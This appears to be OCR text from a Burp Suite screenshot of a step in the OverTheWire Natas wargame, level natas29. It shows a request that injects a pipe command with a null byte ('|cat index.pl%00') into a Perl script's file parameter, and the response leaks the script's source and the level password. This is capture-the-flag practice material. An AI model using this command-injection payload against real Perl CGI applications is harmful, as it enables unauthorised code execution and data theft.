 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 7 × ...
Send Cancel < > Target: http://natas29.natas.labs.overthewire.org ?
Request
Raw Params Headers Hex
GET /index.pl?file=|cat+index.pl%00 HTTP/1.1
Host: natas29.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://natas29.natas.labs.overthewire.org/index.pl?file=perl+underground+2
Cookie: __cfduid=d36afe6edde0ea62a428daa5ba6f1cc781568143940
Authorization: Basic bmF0YXMyOTphaXJvb0NhaXNlaXllZThoZTh4b25naWVuOWV1aGU4Yg==
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<pre></pre><div id="viewsource">c4n Y0 h4z s4uc3?</div>
</div>
</body>
</html>
#!/usr/bin/perl
use CGI qw(:standard);
print <<END;
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css"
href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet"
href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
/>
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script
src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas29", "pass":
"airooCaiseiyee8he8xongien9euhe8b" };</script></head>
<body oncontextmenu="javascript:alert('right clicking has been
blocked!');return false;">
<style>
#content {
width: 1000px;
}
pre{
background-color: #000000;
color: #00FF00;
? < + > Type a search term 0 matches
Ready 4,151 bytes | 171 millis